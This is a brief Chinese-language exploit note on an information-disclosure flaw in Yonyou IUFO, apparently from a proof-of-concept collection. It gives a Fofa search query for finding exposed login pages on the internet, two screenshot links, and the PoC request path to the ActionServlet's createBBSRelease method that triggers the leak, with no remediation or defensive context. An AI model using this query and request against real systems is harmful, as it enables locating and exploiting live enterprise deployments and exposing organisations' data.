# 用友 IUFO 信息泄露

1. Fofa

body="产品登录界面"



1. 部分界面如下



1. Poc

/service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.release.InfoReleaseAction&method=createBBSRelease&TreeedID=&TableedID=

